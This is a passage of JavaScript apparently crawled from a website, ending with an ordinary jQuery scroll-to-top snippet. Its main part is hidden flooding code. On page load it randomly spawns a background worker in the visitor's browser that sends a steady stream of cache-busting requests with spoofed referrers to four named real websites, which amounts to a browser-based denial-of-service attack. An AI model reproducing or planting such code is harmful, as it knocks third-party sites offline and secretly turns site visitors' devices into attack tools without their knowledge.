                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.chinabuses.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/mvg2c.js
body_size: -246
content:
var btn = $('#rtvvv');
$(window).scroll(function() {
	if ($(window).scrollTop() > 100) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
});
btn.on('click', function(e) {
	e.preventDefault();
	$('html, body').animate({scrollTop:0}, '300');
});